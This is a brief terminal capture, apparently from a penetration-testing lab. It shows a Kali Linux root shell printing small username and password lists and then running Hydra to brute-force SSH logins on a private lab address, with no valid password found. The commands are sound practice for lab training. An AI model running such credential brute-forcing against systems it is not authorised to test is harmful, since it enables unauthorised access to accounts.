 ┌──(root💀kali)-[/home/zh]
└─# cat passwd.txt
myinvitecode123
mysecondinvitecode
cloudavtech
mostsecurescanner
┌──(root💀kali)-[/home/zh]
└─# cat user.txt
root
clouddav
scanner
┌──(root💀kali)-[/home/zh]
└─# hydra -L user.txt -P passwd.txt ssh://10.0.2.6
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-30 10:00:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking ssh://10.0.2.6:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-30 10:00:13
KALI
BY OFFENSIVE SECURITY